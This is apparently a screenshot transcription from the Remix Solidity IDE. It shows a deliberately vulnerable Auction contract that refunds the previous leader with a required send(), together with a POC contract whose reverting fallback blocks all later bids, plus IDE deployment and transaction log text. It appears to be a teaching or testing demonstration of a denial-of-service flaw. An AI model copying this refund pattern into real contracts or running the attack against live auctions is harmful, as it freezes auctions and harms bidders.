 browser/test.sol
Compile Run Analysis Testing Debugger Settings Supp
browser
config
1
2 pragma solidity ^0.4.22;
3 contract Auction{
4 address public currentLeader;
5 uint256 public highestBid;
6 function bid() public payable{
7 require(msg.value > highestBid);
8 require(currentLeader.send(highestBid));
9 currentLeader = msg.sender;
10 highestBid = msg.value;
11 }
12 }
13
14 contract POC{
15 address public owner;
16 Auction public auInstance;
17 constructor() public{
18 owner = msg.sender;
19 }
20 modifier onlyOwner(){
21 require(owner==msg.sender);
22 _;
23 }
24 function setInstance(address addr) public onlyOwner{
25 auInstance = Auction(addr);
26 }
27 function attack() public payable onlyOwner{
28 auInstance.bid.value(msg.value)();
29 }
30 function() external payable{
31 revert();
32 }
33 }
1
[2] only remix transactions, script
Search transactions
call to Auction.highestBid
CALL [call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c to:Auction.highestBid() data:0xd57...bde79 Debug
>
Environment JavaScript VM VM (-)
Account 0xca3...a733c (99.99999999999981270
Gas limit 3000000
Value 0 wei
Auction
Deploy
or
At Address Load contract from Address
Transactions recorded: 1
Deployed Contracts
Auction at 0x692...77b3a (memory)
bid
currentLeader
0: address:
0x0000000000000000000000000000000000000000
highestBid
0: uint256: 0